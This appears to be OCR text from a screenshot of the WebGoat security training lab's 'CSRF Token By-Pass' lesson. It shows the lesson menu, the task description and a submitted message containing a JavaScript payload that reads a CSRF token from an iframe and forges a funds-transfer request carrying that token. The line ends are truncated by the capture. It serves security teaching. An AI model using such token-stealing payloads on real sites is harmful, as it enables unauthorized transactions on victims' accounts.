 CSRF Token By-Pass
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
PhishingTitle
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS using Input
Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS using
Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Improper Error Handling
Injection Flaws
Denial of Service
Show Source Show Solution Show Plan Show Hints Restart Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious request to transfer funds. To successfully comp
need to obtain a valid request token. The page that presents the transfer funds form contains a valid request token. The URL for the transfer func
the "attack" servlet with the "Screen" and "menu" query parameters of this lesson and an extra parameter "transferFunds=main". Load this page,
token and append the token in a forged request to transferFunds. When you think the attack is successful, refresh the page and you will find the
check on the left hand side menu.
Title: test
Message: <script>
var readToken = function(){
var doc =
document.getElementById("frame1").contentDocument
var token = doc.getElementsByName("CSRFToken")
[0].getAttribute("value");
alert(token);
var frame2 = document.getElementById("frame2");
frame2.src = "http://192.168.1.210:7777/WebGoat
/attack?Screen=2&menu=900&transferFunds=4000&
CSRFToken="+token;
}
Submit
Message List